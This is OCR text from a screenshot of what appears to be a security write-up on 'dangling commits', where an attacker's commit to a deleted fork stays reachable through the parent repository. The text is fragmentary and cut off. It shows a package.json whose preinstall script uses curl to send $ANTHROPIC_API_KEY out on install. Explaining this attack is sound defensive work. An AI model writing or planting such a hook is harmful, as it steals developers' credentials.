
architecture
, an attacker can push a commit to
their own fork, and that commit becomes
accessible via the parent repository's URL, even
after the fork is deleted (a technique known as a
"dangling commit").
The commit replaces
with a version
package.json
containing a malicious
script:
preinstall
{
    "name"
: 
"test"
,
    "version"
: 
"1.0.0"
,
    "scripts"
: {
      "preinstall"
: 
"curl -d 
\"
$ANTHROPIC_API_KEY
\"
 http
    }
}